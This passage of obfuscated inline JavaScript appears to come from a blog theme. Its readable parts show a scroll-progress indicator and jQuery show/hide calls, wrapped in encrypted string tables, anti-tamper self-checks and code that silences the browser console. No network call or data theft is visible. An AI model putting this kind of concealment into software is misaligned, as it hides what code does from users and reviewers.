_0x323a40=arguments;return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x37','\x70\x37\x25\x62')),_0x1503e6[mint_0x32f8('\x30\x78\x31\x34\x39','\x49\x32\x5b\x71')](function(_0x58f24e){_0x1503e6[mint_0x32f8('\x30\x78\x31\x31\x63','\x41\x58\x55\x53')](_0x9e91f3,function(_0x20b91e,_0x55e060){var _0xe8c3dc=_0x1503e6[mint_0x32f8('\x30\x78\x62\x35','\x36\x59\x57\x30')](_0x323a40[_0x20b91e])&&_0x323a40[_0x20b91e];_0x5d9045[_0x55e060[0x6*-0x6a+0x48e+-0x1*0x211]](function(){var _0x406a74=_0xe8c3dc&&_0xe8c3dc[mint_0x32f8('\x30\x78\x31\x61\x39','\x75\x37\x4d\x5e')](this,arguments);_0x406a74&&_0x1503e6[mint_0x32f8('\x30\x78\x31\x31\x31','\x79\x45\x40\x5d')](_0x406a74[mint_0x32f8('\x30\x78\x37\x66','\x55\x61\x23\x28')])?_0x406a74[mint_0x32f8('\x30\x78\x37\x66','\x55\x61\x23\x28')]()[mint_0x32f8('\x30\x78\x35\x35','\x51\x56\x48\x31')](_0x58f24e[mint_0x32f8('\x30\x78\x31\x35\x38','\x42\x67\x41\x7a')])[mint_0x32f8('\x30\x78\x63\x34','\x56\x47\x76\x61')](_0x58f24e[mint_0x32f8('\x30\x78\x31\x62\x61','\x50\x53\x35\x24')])[mint_0x32f8('\x30\x78\x33\x64','\x7a\x47\x32\x4a')](_0x58f24e[mint_0x32f8('\x30\x78\x66\x39','\x4a\x4b\x4e\x28')]):_0x58f24e[_0x55e060[0x196a+-0x1ef3*0x1+0x589]+mint_0x32f8('\x30\x78\x39\x37','\x6d\x72\x53\x71')](this===_0x5b436d?_0x58f24e[mint_0x32f8('\x30\x78\x64\x66','\x48\x4f\x74\x41')]():this,_0xe8c3dc?[_0x406a74]:arguments);});}),_0x323a40=null;})[mint_0x32f8('\x30\x78\x31\x39\x38','\x25\x75\x35\x24')]();},_0x33af14&&_0x33af14[mint_0x32f8('\x30\x78\x64\x38','\x55\x42\x40\x48')](_0x5d9045,_0x5d9045),_0x5d9045;},_0x1503e6[mint_0x32f8('\x30\x78\x31\x32\x30','\x76\x5b\x34\x62')][mint_0x32f8('\x30\x78\x31\x62\x37','\x55\x61\x23\x28')]=_0x312cc8[mint_0x32f8('\x30\x78\x65\x34','\x48\x4f\x74\x41')],_0x1503e6;}));
//]]>
</script>
<script>
//<![CDATA[
var mint_0xd1c8=['\x63\x49\x48\x2f\x63\x53\x6f\x63\x57\x51\x47\x6d','\x46\x38\x6f\x55\x57\x36\x57\x4f\x70\x78\x2f\x63\x4b\x6d\x6b\x35\x57\x51\x4b\x3d','\x67\x31\x2f\x64\x4c\x62\x79\x3d','\x57\x34\x74\x64\x47\x78\x78\x64\x49\x6d\x6b\x76','\x57\x50\x71\x65\x79\x74\x33\x64\x48\x74\x72\x6f\x57\x4f\x44\x53\x57\x36\x37\x64\x56\x53\x6b\x6d\x57\x51\x50\x34\x57\x34\x43\x73\x74\x75\x68\x64\x51\x61\x42\x63\x4d\x67\x65\x4c\x77\x67\x71\x4f\x68\x6d\x6b\x30\x7a\x6d\x6f\x7a\x42\x38\x6b\x6c','\x57\x35\x6c\x64\x4b\x68\x46\x64\x49\x47\x3d\x3d','\x57\x51\x2f\x63\x4d\x38\x6f\x31\x57\x50\x58\x49\x63\x57\x3d\x3d','\x67\x4c\x74\x64\x4d\x58\x35\x53\x67\x47\x3d\x3d','\x57\x37\x47\x7a\x44\x32\x34\x3d','\x61\x66\x74\x64\x4e\x58\x7a\x59\x63\x57\x3d\x3d','\x57\x51\x4b\x62\x57\x51\x6a\x71\x46\x71\x72\x79\x57\x4f\x6d\x4c\x57\x4f\x35\x59\x57\x36\x35\x5a\x74\x71\x6d\x43\x57\x52\x75\x75\x46\x6d\x6b\x6c\x57\x35\x52\x63\x4a\x6d\x6f\x30\x57\x34\x75\x3d','\x41\x43\x6f\x65\x57\x34\x4e\x63\x4e\x43\x6b\x70','\x76\x4c\x64\x64\x50\x4a\x4a\x64\x49\x43\x6b\x34','\x41\x53\x6f\x63\x57\x37\x37\x63\x4e\x43\x6b\x76\x68\x73\x6e\x62','\x57\x52\x62\x64\x44\x4a\x46\x64\x4b\x53\x6b\x58\x57\x51\x48\x62\x6b\x38\x6b\x57\x73\x38\x6b\x31\x42\x47\x3d\x3d','\x46\x62\x6a\x70\x57\x4f\x71\x3d','\x57\x36\x7a\x66\x43\x74\x38\x32\x73\x4a\x6d\x3d','\x57\x36\x4a\x63\x47\x53\x6b\x7a\x67\x6d\x6b\x76\x79\x65\x68\x63\x54\x53\x6f\x2b','\x79\x74\x76\x30\x57\x52\x6c\x63\x4b\x47\x3d\x3d','\x57\x4f\x62\x65\x75\x6d\x6b\x6b\x6f\x57\x6e\x6a\x75\x59\x31\x73\x79\x47\x33\x64\x54\x43\x6b\x38\x57\x36\x33\x64\x4c\x47\x3d\x3d','\x57\x36\x34\x46\x73\x4e\x37\x64\x50\x75\x4b\x52\x6f\x61\x3d\x3d','\x57\x36\x4b\x48\x57\x51\x52\x63\x4f\x6d\x6b\x41\x6b\x72\x78\x64\x55\x43\x6f\x71\x64\x72\x4a\x64\x47\x67\x69\x66\x78\x6d\x6b\x49\x6d\x43\x6b\x45\x7a\x30\x78\x64\x51\x32\x61\x3d','\x57\x51\x4c\x7a\x57\x35\x53\x45\x70\x47\x3d\x3d','\x57\x51\x33\x64\x55\x43\x6b\x69\x61\x53\x6f\x32\x72\x38\x6f\x39\x57\x4f\x42\x64\x49\x53\x6f\x37\x45\x61\x71\x58\x78\x53\x6b\x2b\x57\x51\x66\x6e\x78\x38\x6b\x73\x65\x53\x6b\x4e','\x57\x36\x2f\x64\x48\x57\x33\x64\x4f\x4b\x64\x63\x4d\x53\x6b\x70\x57\x34\x62\x6d\x44\x73\x43\x3d','\x7a\x6d\x6f\x42\x6e\x61\x72\x6b\x57\x36\x4f\x3d','\x63\x49\x6a\x6b\x66\x57\x3d\x3d','\x57\x35\x74\x63\x53\x53\x6b\x68\x67\x43\x6b\x6f\x7a\x4c\x56\x63\x49\x53\x6f\x76\x57\x36\x4a\x63\x4b\x47\x3d\x3d','\x42\x38\x6f\x72\x6d\x58\x62\x77\x57\x36\x5a\x64\x54\x74\x43\x6b\x57\x50\x43\x42','\x43\x38\x6f\x6c\x76\x53\x6b\x52\x62\x43\x6b\x52\x57\x35\x6a\x72\x66\x47\x3d\x3d','\x57\x52\x64\x63\x4c\x38\x6f\x47','\x57\x51\x56\x64\x52\x53\x6b\x44\x66\x6d\x6f\x48','\x42\x38\x6f\x49\x57\x37\x61\x30\x70\x4e\x2f\x63\x4f\x71\x3d\x3d','\x61\x4b\x70\x64\x4e\x71\x31\x52\x67\x53\x6f\x6f\x75\x78\x30\x3d','\x57\x34\x46\x64\x4d\x67\x56\x64\x47\x61\x3d\x3d','\x46\x53\x6f\x4f\x57\x36\x4f\x59\x69\x33\x33\x64\x50\x6d\x6f\x2b\x57\x52\x39\x6f\x57\x35\x70\x64\x54\x75\x64\x64\x47\x38\x6b\x49\x57\x36\x72\x44\x57\x51\x50\x4d','\x57\x50\x31\x67\x75\x6d\x6b\x52\x68\x47\x3d\x3d','\x57\x35\x58\x73\x77\x6d\x6b\x76\x6c\x62\x71\x3d','\x44\x49\x6a\x4e\x57\x52\x4e\x63\x4d\x71\x3d\x3d'];(function(_0x5c8a10,_0x35017c){var _0x50d8db=function(_0x4770af){while(--_0x4770af){_0x5c8a10['push'](_0x5c8a10['shift']());}},_0x5e388=function(){var _0xa7bd1d={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x92dd5c,_0x39c9dc,_0x39583e,_0x49c53a){_0x49c53a=_0x49c53a||{};var _0x52a23f=_0x39c9dc+'='+_0x39583e,_0xd1ac52=-0xb6*-0x4+-0x1c54+0x197c;for(var _0x2c1638=0x21f1+-0x3be*0x7+-0x7bf,_0x1f10a5=_0x92dd5c['length'];_0x2c1638<_0x1f10a5;_0x2c1638++){var _0x54c47e=_0x92dd5c[_0x2c1638];_0x52a23f+=';\x20'+_0x54c47e;var _0xa716a7=_0x92dd5c[_0x54c47e];_0x92dd5c['push'](_0xa716a7),_0x1f10a5=_0x92dd5c['length'],_0xa716a7!==!![]&&(_0x52a23f+='='+_0xa716a7);}_0x49c53a['cookie']=_0x52a23f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x518da7,_0xbf164b){_0x518da7=_0x518da7||function(_0x43218c){return _0x43218c;};var _0x525e9d=_0x518da7(new RegExp('(?:^|;\x20)'+_0xbf164b['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x378624=function(_0x37ffa5,_0x3e517a){_0x37ffa5(++_0x3e517a);};return _0x378624(_0x50d8db,_0x35017c),_0x525e9d?decodeURIComponent(_0x525e9d[-0x25e1+0x2*0x510+-0x13*-0x176]):undefined;}},_0x520ec6=function(){var _0x4e833a=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x4e833a['test'](_0xa7bd1d['removeCookie']['toString']());};_0xa7bd1d['updateCookie']=_0x520ec6;var _0xdaf905='';var _0x38b826=_0xa7bd1d['updateCookie']();if(!_0x38b826)_0xa7bd1d['setCookie'](['*'],'counter',-0x70a+-0x13d*0x1f+0x48b*0xa);else _0x38b826?_0xdaf905=_0xa7bd1d['getCookie'](null,'counter'):_0xa7bd1d['removeCookie']();};_0x5e388();}(mint_0xd1c8,-0x5c3*0x5+0x114d*-0x1+0x2f57));var mint_0x5e95=function(_0x121d9a,_0x50ff34){_0x121d9a=_0x121d9a-(-0xb6*-0x4+-0x1c54+0x197c);var _0x3ec1af=mint_0xd1c8[_0x121d9a];if(mint_0x5e95['ZJOcIt']===undefined){var _0x563f6e=function(_0x51f7ba){var _0x115b4c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x590937=String(_0x51f7ba)['replace'](/=+$/,'');var _0x4e2946='';for(var _0x5c9caf=0x21f1+-0x3be*0x7+-0x7bf,_0x19c3ac,_0x20c933,_0x21d23a=-0x25e1+0x2*0x510+-0x1d*-0xf5;_0x20c933=_0x590937['charAt'](_0x21d23a++);~_0x20c933&&(_0x19c3ac=_0x5c9caf%(-0x70a+-0x13d*0x1f+0x2d71*0x1)?_0x19c3ac*(-0x5c3*0x5+0x114d*-0x1+0x2e5c)+_0x20c933:_0x20c933,_0x5c9caf++%(0x24bf+0x45b+-0x148b*0x2))?_0x4e2946+=String['fromCharCode'](-0x963*-0x3+0x2*-0xdee+0x59*0x2&_0x19c3ac>>(-(-0x1c56+-0x2f3+0x1f4b)*_0x5c9caf&0x1bbf+0x2e*-0xa3+0x1*0x191)):0x1941+-0x2a9+-0xf1*0x18){_0x20c933=_0x115b4c['indexOf'](_0x20c933);}return _0x4e2946;};var _0x4cd0b7=function(_0x3ae03b,_0x17f068){var _0xa07c6c=[],_0x5f5d16=0x133b*-0x1+0xcd+0x126e,_0x40752a,_0x4a5509='',_0x53ee20='';_0x3ae03b=_0x563f6e(_0x3ae03b);for(var _0x23a90d=-0x4*0x943+-0xbb*-0x13+0x172b,_0x53627a=_0x3ae03b['length'];_0x23a90d<_0x53627a;_0x23a90d++){_0x53ee20+='%'+('00'+_0x3ae03b['charCodeAt'](_0x23a90d)['toString'](-0xf0e+0x83*-0x20+-0x1d*-0x116))['slice'](-(-0x1*0x14d7+-0x622*0x4+-0x2d61*-0x1));}_0x3ae03b=decodeURIComponent(_0x53ee20);var _0x3fc5a6;for(_0x3fc5a6=-0xe9*0xb+-0x2f*0x2c+0xb*0x1a5;_0x3fc5a6<-0x191*0xb+-0x2345+0x3580;_0x3fc5a6++){_0xa07c6c[_0x3fc5a6]=_0x3fc5a6;}for(_0x3fc5a6=0x69d*-0x4+-0x2ab*-0xb+-0x13*0x27;_0x3fc5a6<0x569*0x5+0x2165+-0x3b72;_0x3fc5a6++){_0x5f5d16=(_0x5f5d16+_0xa07c6c[_0x3fc5a6]+_0x17f068['charCodeAt'](_0x3fc5a6%_0x17f068['length']))%(0x18c3+0x123d+-0x2a00),_0x40752a=_0xa07c6c[_0x3fc5a6],_0xa07c6c[_0x3fc5a6]=_0xa07c6c[_0x5f5d16],_0xa07c6c[_0x5f5d16]=_0x40752a;}_0x3fc5a6=0x44*0x77+0x22*0x55+0x26*-0x121,_0x5f5d16=-0xcaf+-0x3ce+0x107d;for(var _0x2ef72e=0x1d3f+-0x25e1*-0x1+-0x4320;_0x2ef72e<_0x3ae03b['length'];_0x2ef72e++){_0x3fc5a6=(_0x3fc5a6+(0x18d8+-0x1*-0xba7+-0x615*0x6))%(-0x7c6*-0x3+-0x146a+-0x1*0x1e8),_0x5f5d16=(_0x5f5d16+_0xa07c6c[_0x3fc5a6])%(0x224c*0x1+-0x3*-0x525+-0x30bb),_0x40752a=_0xa07c6c[_0x3fc5a6],_0xa07c6c[_0x3fc5a6]=_0xa07c6c[_0x5f5d16],_0xa07c6c[_0x5f5d16]=_0x40752a,_0x4a5509+=String['fromCharCode'](_0x3ae03b['charCodeAt'](_0x2ef72e)^_0xa07c6c[(_0xa07c6c[_0x3fc5a6]+_0xa07c6c[_0x5f5d16])%(-0x1158+-0x3*-0xaed+-0xe6f)]);}return _0x4a5509;};mint_0x5e95['TzOJez']=_0x4cd0b7,mint_0x5e95['qwTzYL']={},mint_0x5e95['ZJOcIt']=!![];}var _0x1ab6ea=mint_0x5e95['qwTzYL'][_0x121d9a];if(_0x1ab6ea===undefined){if(mint_0x5e95['BycvCT']===undefined){var _0x4b043e=function(_0x4182e6){this['DHPkhc']=_0x4182e6,this['fOvAwl']=[-0x1*0x1a2d+-0x1f3f+0x3d*0xf1,0x1741+-0x1803+0xc2,-0x1*-0x167c+-0x61c+0x1*-0x1060],this['MAMwNw']=function(){return'newState';},this['swBPeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bbFbCM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b043e['prototype']['ALnyjm']=function(){var _0x7bb919=new RegExp(this['swBPeh']+this['bbFbCM']),_0x2fa703=_0x7bb919['test'](this['MAMwNw']['toString']())?--this['fOvAwl'][-0x3*-0x615+-0x58e+-0xcb0]:--this['fOvAwl'][0x183+0x178e+-0x1911];return this['eaSIVo'](_0x2fa703);},_0x4b043e['prototype']['eaSIVo']=function(_0x1ea64c){if(!Boolean(~_0x1ea64c))return _0x1ea64c;return this['PSjWQY'](this['DHPkhc']);},_0x4b043e['prototype']['PSjWQY']=function(_0x28eccf){for(var _0x532dc5=-0x250d+0x16*0x61+0x1*0x1cb7,_0x2f7711=this['fOvAwl']['length'];_0x532dc5<_0x2f7711;_0x532dc5++){this['fOvAwl']['push'](Math['round'](Math['random']())),_0x2f7711=this['fOvAwl']['length'];}return _0x28eccf(this['fOvAwl'][-0x1289+-0x203+0x148c]);},new _0x4b043e(mint_0x5e95)['ALnyjm'](),mint_0x5e95['BycvCT']=!![];}_0x3ec1af=mint_0x5e95['TzOJez'](_0x3ec1af,_0x50ff34),mint_0x5e95['qwTzYL'][_0x121d9a]=_0x3ec1af;}else _0x3ec1af=_0x1ab6ea;return _0x3ec1af;};var mint_0x461279=function(){var _0x3fe124=!![];return function(_0x1c3594,_0x50b4d7){var _0x587278=_0x3fe124?function(){if(_0x50b4d7){var _0x345125=_0x50b4d7[mint_0x5e95('\x30\x78\x32\x31','\x76\x61\x65\x42')](_0x1c3594,arguments);return _0x50b4d7=null,_0x345125;}}:function(){};return _0x3fe124=![],_0x587278;};}(),mint_0x10b871=mint_0x461279(this,function(){var _0x55472a=function(){var _0x293dc8=_0x55472a[mint_0x5e95('\x30\x78\x31\x35','\x64\x73\x30\x56')](mint_0x5e95('\x30\x78\x31\x34','\x23\x6b\x46\x77'))()[mint_0x5e95('\x30\x78\x31\x39','\x32\x59\x37\x4a')](mint_0x5e95('\x30\x78\x37','\x46\x75\x21\x63'));return!_0x293dc8[mint_0x5e95('\x30\x78\x31\x37','\x73\x6c\x71\x4d')](mint_0x10b871);};return _0x55472a();});mint_0x10b871();var mint_0x26b227=function(){var _0x2e45c1=!![];return function(_0x4de8e1,_0x45f2ee){var _0x27d38f=_0x2e45c1?function(){if(_0x45f2ee){var _0xe44a04=_0x45f2ee[mint_0x5e95('\x30\x78\x30','\x29\x5a\x51\x74')](_0x4de8e1,arguments);return _0x45f2ee=null,_0xe44a04;}}:function(){};return _0x2e45c1=![],_0x27d38f;};}(),mint_0x10137a=mint_0x26b227(this,function(){var _0x2183d1;try{var _0x5644d4=Function(mint_0x5e95('\x30\x78\x32\x30','\x5d\x5e\x75\x43')+mint_0x5e95('\x30\x78\x31','\x4e\x64\x24\x74')+'\x29\x3b');_0x2183d1=_0x5644d4();}catch(_0x4749b1){_0x2183d1=window;}var _0x3d772c=_0x2183d1[mint_0x5e95('\x30\x78\x31\x64','\x5d\x5e\x75\x43')]=_0x2183d1[mint_0x5e95('\x30\x78\x64','\x77\x75\x21\x6e')]||{},_0x38b9c4=[mint_0x5e95('\x30\x78\x31\x62','\x7a\x6c\x41\x4a'),mint_0x5e95('\x30\x78\x32','\x29\x5a\x51\x74'),mint_0x5e95('\x30\x78\x32\x36','\x45\x72\x38\x67'),mint_0x5e95('\x30\x78\x32\x33','\x32\x69\x4b\x5e'),mint_0x5e95('\x30\x78\x31\x61','\x76\x65\x76\x6d'),mint_0x5e95('\x30\x78\x31\x33','\x41\x52\x42\x57'),mint_0x5e95('\x30\x78\x31\x63','\x23\x6b\x46\x77')];for(var _0x46867c=0x468+-0xa83+0x61b;_0x46867c<_0x38b9c4[mint_0x5e95('\x30\x78\x39','\x37\x29\x6f\x55')];_0x46867c++){var _0x32e109=mint_0x26b227[mint_0x5e95('\x30\x78\x31\x38','\x32\x73\x21\x36')][mint_0x5e95('\x30\x78\x31\x65','\x45\x72\x38\x67')][mint_0x5e95('\x30\x78\x35','\x66\x59\x65\x69')](mint_0x26b227),_0x4596cc=_0x38b9c4[_0x46867c],_0x38435c=_0x3d772c[_0x4596cc]||_0x32e109;_0x32e109[mint_0x5e95('\x30\x78\x65','\x32\x73\x21\x36')]=mint_0x26b227[mint_0x5e95('\x30\x78\x63','\x38\x59\x4a\x43')](mint_0x26b227),_0x32e109[mint_0x5e95('\x30\x78\x31\x31','\x66\x59\x65\x69')]=_0x38435c[mint_0x5e95('\x30\x78\x61','\x50\x23\x71\x2a')][mint_0x5e95('\x30\x78\x31\x66','\x29\x5a\x51\x74')](_0x38435c),_0x3d772c[_0x4596cc]=_0x32e109;}});mint_0x10137a(),$(function(){$(mint_0x5e95('\x30\x78\x31\x30','\x46\x45\x79\x36'))[mint_0x5e95('\x30\x78\x32\x32','\x46\x45\x79\x36')](),$(mint_0x5e95('\x30\x78\x31\x32','\x63\x66\x24\x21'))[mint_0x5e95('\x30\x78\x36','\x45\x72\x38\x67')]();}),$(document)[mint_0x5e95('\x30\x78\x66','\x32\x69\x4b\x5e')](function(){$(window)[mint_0x5e95('\x30\x78\x33','\x7a\x6c\x41\x4a')](function(){var _0x20356c=$(window)[mint_0x5e95('\x30\x78\x32\x35','\x5d\x5e\x75\x43')](),_0x2b0b37=$(document)[mint_0x5e95('\x30\x78\x34','\x45\x72\x38\x67')](),_0x137a1e=$(window)[mint_0x5e95('\x30\x78\x31\x36','\x32\x59\x37\x4a')]();scrollPercent=_0x20356c/(_0x2b0b37-_0x137a1e)*(0x95*0x41+-0x189f+-0xcd2);var _0xbcfca0=scrollPercent[mint_0x5e95('\x30\x78\x32\x34','\x73\x6c\x71\x4d')](0x9bf*0x1+-0x20f0+0x1*0x1733);$(mint_0x5e95('\x30\x78\x62','\x62\x52\x6f\x51'))[mint_0x5e95('\x30\x78\x38','\x50\x23\x71\x2a')](_0xbcfca0+'\x25');});});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var mint_0x1351=['\x57\x35\x7a\x51\x46\x38\x6f\x79\x6b\x31\x37\x63\x4a\x68\x47\x3d','\x76\x76\x43\x2f\x69\x61\x3d\x3d','\x64\x38\x6f\x78\x57\x36\x4a\x64\x49\x47\x6d\x3d','\x57\x34\x78\x63\x4a\x38\x6b\x4d\x6a\x43\x6f\x56\x64\x6d\x6f\x4f\x57\x4f\x74\x64\x4c\x53\x6f\x2f\x57\x51\x58\x71\x75\x38\x6f\x41\x41\x64\x31\x7a\x57\x52\x4f\x34\x57\x35\x75\x61','\x57\x34\x6e\x31\x78\x6d\x6f\x61\x69\x61\x3d\x3d','\x57\x36\x53\x73\x57\x50\x4b\x3d','\x57\x35\x4b\x6c\x57\x37\x6d\x57\x57\x34\x33\x63\x4e\x57\x3d\x3d','\x57\x51\x64\x63\x47\x72\x79\x63','\x79\x57\x54\x6b\x45\x57\x3d\x3d','\x66\x77\x71\x64\x57\x52\x70\x63\x56\x6d\x6f\x41\x61\x43\x6f\x6f\x57\x37\x34\x3d','\x74\x62\x52\x63\x49\x4b\x69\x3d','\x57\x35\x75\x52\x7a\x38\x6b\x6a','\x57\x34\x70\x63\x48\x43\x6b\x62\x6a\x6d\x6f\x56\x63\x38\x6b\x4d\x57\x34\x57\x3d','\x6c\x32\x7a\x35\x57\x36\x35\x2f\x43\x73\x74\x63\x49\x6d\x6f\x74\x67\x43\x6f\x42\x6d\x58\x71\x3d','\x65\x53\x6f\x49\x78\x53\x6f\x74\x6a\x65\x39\x43\x45\x53\x6b\x4b\x6f\x4b\x38\x70\x6e\x57\x2f\x64\x52\x49\x4e\x63\x56\x73\x74\x64\x51\x71\x3d\x3d','\x57\x52\x47\x51\x57\x37\x4e\x64\x4e\x61\x3d\x3d','\x57\x34\x54\x52\x73\x53\x6f\x64','\x66\x73\x64\x64\x54\x59\x79\x3d','\x57\x35\x74\x63\x48\x43\x6b\x38\x69\x38\x6f\x50\x65\x6d\x6b\x39\x57\x34\x4a\x63\x47\x6d\x6b\x57\x57\x37\x75\x3d','\x57\x37\x72\x42\x57\x50\x64\x64\x4b\x53\x6b\x65\x57\x35\x4a\x64\x53\x53\x6f\x4e\x57\x34\x78\x63\x53\x38\x6f\x35\x57\x51\x52\x64\x54\x53\x6b\x69\x57\x37\x30\x34\x6c\x53\x6b\x71\x57\x51\x6d\x70\x65\x38\x6b\x69\x68\x62\x33\x64\x4e\x49\x6a\x67\x57\x51\x56\x63\x56\x6d\x6b\x46\x63\x43\x6b\x32\x6c\x31\x76\x30\x57\x50\x66\x52\x57\x4f\x79\x4e\x44\x38\x6b\x58\x45\x6d\x6f\x2f\x6d\x43\x6f\x65\x66\x47\x46\x63\x47\x33\x53\x72\x57\x37\x54\x44\x57\x52\x30\x38\x68\x6d\x6b\x53\x57\x36\x56\x64\x4c\x78\x33\x64\x56\x66\x58\x75\x44\x65\x2f\x64\x51\x6d\x6f\x43\x45\x47\x79\x5a\x68\x38\x6b\x42\x57\x52\x42\x64\x50\x43\x6f\x52\x57\x52\x65\x46\x46\x38\x6f\x4e\x67\x38\x6b\x4a\x78\x64\x56\x64\x4d\x57\x31\x37\x43\x43\x6f\x4c\x62\x75\x42\x63\x51\x67\x47\x73\x61\x71\x65\x41\x63\x74\x58\x62\x45\x75\x76\x36\x62\x53\x6f\x70\x57\x34\x78\x63\x47\x4e\x33\x64\x55\x6d\x6b\x39\x57\x36\x78\x63\x4b\x53\x6b\x43\x57\x50\x37\x63\x4b\x43\x6f\x49','\x57\x4f\x64\x64\x4d\x76\x42\x63\x52\x38\x6f\x59\x57\x51\x74\x64\x4b\x71\x3d\x3d','\x57\x37\x54\x4c\x42\x6d\x6f\x4b\x57\x36\x4f\x4b\x57\x50\x2f\x64\x49\x49\x4b\x3d','\x44\x32\x37\x63\x56\x66\x38\x71\x57\x34\x78\x63\x52\x38\x6f\x70\x57\x51\x6d\x76\x42\x57\x43\x54\x72\x53\x6b\x71\x57\x34\x43\x6c\x6b\x4b\x35\x6d\x6e\x5a\x68\x64\x52\x62\x43\x59\x57\x34\x47\x2f\x57\x4f\x6c\x64\x49\x38\x6f\x30\x57\x36\x78\x63\x4e\x61\x3d\x3d','\x57\x4f\x5a\x63\x55\x38\x6f\x75\x57\x52\x43\x3d','\x57\x36\x4f\x58\x57\x36\x30\x4c\x57\x35\x42\x63\x47\x57\x65\x4f\x57\x50\x43\x3d','\x79\x72\x62\x71\x45\x4e\x46\x63\x54\x43\x6b\x35\x64\x53\x6f\x70\x57\x37\x70\x63\x4d\x47\x3d\x3d','\x72\x38\x6f\x6e\x78\x59\x44\x34\x57\x4f\x71\x7a\x57\x4f\x57\x36\x57\x37\x4c\x67\x6a\x43\x6f\x4a\x6e\x53\x6b\x63','\x57\x52\x6d\x58\x57\x37\x52\x64\x47\x32\x43\x77\x76\x71\x3d\x3d','\x64\x38\x6b\x79\x6e\x43\x6b\x7a\x68\x6d\x6f\x70\x44\x76\x75\x78\x57\x37\x42\x63\x54\x38\x6b\x34\x57\x50\x4e\x63\x4d\x38\x6b\x56\x57\x50\x38\x45\x57\x36\x52\x64\x51\x38\x6b\x4d\x71\x38\x6f\x55\x57\x4f\x47\x2b','\x57\x50\x46\x63\x49\x43\x6f\x42\x57\x4f\x4b\x3d','\x61\x38\x6f\x4f\x72\x6d\x6f\x76\x69\x4c\x6d\x6a\x6d\x43\x6b\x32\x69\x66\x6d\x3d','\x7a\x68\x44\x4b\x57\x36\x58\x47','\x57\x34\x70\x63\x4d\x6d\x6b\x5a\x6d\x38\x6f\x34','\x57\x34\x64\x64\x48\x67\x46\x63\x55\x53\x6f\x63\x57\x51\x53\x3d','\x75\x57\x2f\x63\x4c\x75\x61\x3d','\x64\x6d\x6f\x43\x73\x53\x6b\x55\x76\x57\x3d\x3d','\x57\x35\x78\x63\x47\x38\x6b\x38\x6e\x61\x3d\x3d','\x57\x51\x53\x6b\x57\x35\x4f\x3d'];(function(_0x2a880e,_0x39d5c7){var _0xc5281b=function(_0x3d9aa4){while(--_0x3d9aa4){_0x2a880e['push'](_0x2a880e['shift']());}},_0x1e3436=function(){var _0x31bdfc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3730de,_0x64e5d7,_0x285a19,_0x56b9bc){_0x56b9bc=_0x56b9bc||{};var _0x349ad4=_0x64e5d7+'='+_0x285a19,_0x3822ff=0xfb*-0x17+0x21d*-0xb+0x2dcc;for(var _0xb5d6e3=0xb73+-0x3*0xafd+0x1584,_0xd45bed=_0x3730de['length'];_0xb5d6e3<_0xd45bed;_0xb5d6e3++){var _0x5f491c=_0x3730de[_0xb5d6e3];_0x349ad4+=';\x20'+_0x5f491c;var _0x4d1185=_0x3730de[_0x5f491c];_0x3730de['push'](_0x4d1185),_0xd45bed=_0x3730de['length'],_0x4d1185!==!![]&&(_0x349ad4+='='+_0x4d1185);}_0x56b9bc['cookie']=_0x349ad4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3accd0,_0x2601c9){_0x3accd0=_0x3accd0||function(_0x35fe6b){return _0x35fe6b;};var _0x50ab83=_0x3accd0(new RegExp('(?:^|;\x20)'+_0x2601c9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x340a9a=function(_0x3cdbd4,_0xdc45e2){_0x3cdbd4(++_0xdc45e2);};return _0x340a9a(_0xc5281b,_0x39d5c7),_0x50ab83?decodeURIComponent(_0x50ab83[0x10c1+-0x1*-0x1ca9+-0x7d*0x5d]):undefined;}},_0x5c7f41=function(){var _0x1c3a4e=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1c3a4e['test'](_0x31bdfc['removeCookie']['toString']());};_0x31bdfc['updateCookie']=_0x5c7f41;var _0x119d9b='';var _0x2ef438=_0x31bdfc['updateCookie']();if(!_0x2ef438)_0x31bdfc['setCookie'](['*'],'counter',-0x18ba+-0x1f1*0xb+0x2e16);else _0x2ef438?_0x119d9b=_0x31bdfc['getCookie'](null,'counter'):_0x31bdfc['removeCookie']();};_0x1e3436();}(mint_0x1351,0xd*0x25a+-0x26*-0x40+-0x275a));var mint_0x535a=function(_0x3f5a74,_0x3f0e42){_0x3f5a74=_0x3f5a74-(0xfb*-0x17+0x21d*-0xb+0x2dcc);var _0x5f29a4=mint_0x1351[_0x3f5a74];if(mint_0x535a['PBdCvU']===undefined){var _0x32b527=function(_0x39f9a7){var _0x1c1e6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x295ad8=String(_0x39f9a7)['replace'](/=+$/,'');var _0x3e925a='';for(var _0x3de497=0xb73+-0x3*0xafd+0x1584,_0x34e0fb,_0x3aa13e,_0x3b3313=0x10c1+-0x1*-0x1ca9+-0x16b5*0x2;_0x3aa13e=_0x295ad8['charAt'](_0x3b3313++);~_0x3aa13e&&(_0x34e0fb=_0x3de497%(-0x18ba+-0x1f1*0xb+0x2e19)?_0x34e0fb*(0xd*0x25a+-0x26*-0x40+-0x27d2)+_0x3aa13e:_0x3aa13e,_0x3de497++%(-0x43a+0x850+0x1*-0x412))?_0x3e925a+=String['fromCharCode'](0x24b6+-0xc52*0x2+-0xb13&_0x34e0fb>>(-(-0x2aa*0xd+0x407+0x1cd*0x11)*_0x3de497&0x3*0x309+0x3*-0x2a5+-0x126)):0x7f9*-0x2+-0x1*0xf2f+0x1f21){_0x3aa13e=_0x1c1e6b['indexOf'](_0x3aa13e);}return _0x3e925a;};var _0x1b33b5=function(_0x18db06,_0xa094e){var 